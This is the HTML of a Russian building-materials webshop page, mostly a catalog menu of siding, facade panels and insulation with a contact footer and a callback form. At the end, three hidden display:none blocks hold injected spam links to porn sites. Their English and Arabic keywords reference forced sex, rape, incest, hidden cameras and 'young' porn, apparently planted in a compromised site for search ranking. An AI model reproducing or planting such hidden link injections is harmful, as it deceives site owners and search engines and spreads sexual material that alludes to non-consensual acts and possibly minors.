                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>
</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>